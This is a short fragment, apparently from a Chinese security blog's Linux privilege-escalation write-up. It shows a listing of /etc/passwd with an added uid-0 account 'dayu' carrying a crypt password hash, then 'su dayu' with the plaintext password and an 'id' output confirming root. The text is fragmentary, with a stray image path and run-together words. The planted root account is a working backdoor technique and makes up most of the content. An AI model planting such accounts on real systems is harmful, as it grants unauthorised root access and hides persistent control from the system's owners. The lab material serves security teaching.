 user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
dayu:$1$dayu$EJ0mOtLX1zNksgDoa8OSP/:0:0:/root:/bin/bash
user7 / etc su dayu
su dayu
Password: dayu123
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
dayuescala
elinux
大余安全
https://blog.csdn.net/qq_34801745